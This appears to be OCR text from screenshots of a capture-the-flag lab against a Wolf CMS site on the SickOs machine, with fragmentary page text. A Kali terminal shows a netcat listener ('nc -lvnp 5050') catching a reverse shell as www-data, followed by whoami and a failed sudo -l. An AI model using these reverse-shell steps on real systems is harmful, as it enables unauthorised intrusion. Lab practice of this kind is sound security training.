 1
192.168.50.128/wolfcms/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Wolf content management simplified
Home About us Articles
About Me
I'm just a demonstration of how easy it
is to use Wolf CMS to power a blog.
more ...
Favorite Sites
Wolf CMS
Recent Entries
My second article
My first article
Archives
Syndicate
2
Articles RSS Feed
Home
My se
This is
Posted
My fir
My first
Posted
kali@ka
3
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo nc -lvnp 5050
[sudo] password for kali:
listening on [any] 5050 ...
connect to [192.168.50.129] from (UNKNOWN) [192.168.50.128] 54690
bash: no job control in this shell
www-data@SickOs:/var/www/wolfcms$ dir
dir
CONTRIBUTING.md composer.json docs index.php robots.txt
README.md config.php favicon.ico public wolf
www-data@SickOs:/var/www/wolfcms$ whoami
whoami
www-data
www-data@SickOs:/var/www/wolfcms$ sudo -l
sudo -l
sudo: no tty present and no askpass program specified
Sorry, try again.
sudo: no tty present and no askpass program specified
Sorry, try again.
sudo: no tty present and no askpass program specified
Sorry, try again.
sudo: 3 incorrect password attempts
www-data@SickOs:/var/www/wolfcms$